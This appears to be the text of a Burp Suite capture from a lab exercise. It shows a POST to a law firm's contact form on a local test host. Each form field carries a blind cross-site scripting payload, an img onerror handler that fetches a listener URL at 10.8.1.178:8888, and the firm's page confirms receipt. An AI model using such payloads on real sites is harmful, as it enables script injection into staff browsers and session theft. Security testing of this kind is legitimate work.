 Request
Pretty Raw Hex \n
1 POST /contact HTTP/1.1
2 Host: jurryhurry.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 269
9 Origin: http://jurryhurry.local
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://jurryhurry.local/contact
14 Cookie: jh_session=9aebc8b18179f1669db5e117f24aa16702343b02b00a19ca
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 name=<img+src=x+onerror=fetch('http://10.8.1.178:8888/name')+/>&email=
<img+src=x+onerror=fetch('http://10.8.1.178:8888/email')+/>&subject=
<img+src=x+onerror=fetch('http://10.8.1.178:8888/subject')+/>&message=
<img+src=x+onerror=fetch('http://10.8.1.178:8888/message')+/>
Search
0 highlights
Response
Pretty Raw Hex Render \n
</p>
<div class="rule">
</div>
</div>
79 <div class="contact-grid">
80 <div>
81
82 <div class="notice notice-ok">
Thank you. Your message has reached the firm, and a clerk will
be in touch within one business day.
</div>
83
84 <form class="form" method="post" action="/contact">
85 <div class="field">
<label for="name">
Full name
</label>
<input id="name" name="name" type="text" required>
</div>
86 <div class="field">
<label for="email">
Email
</label>
<input id="email" name="email" type="email" required>
</div>
87 <div class="field">
<label for="subject">
Matter
</label>
88 <select id="subject" name="subject">
89 <option>
General enquiry
</option>
90 <option>
Real Estate
</option>
91 <option>
Wills &amp; Estates
</option>
Search
0 highlights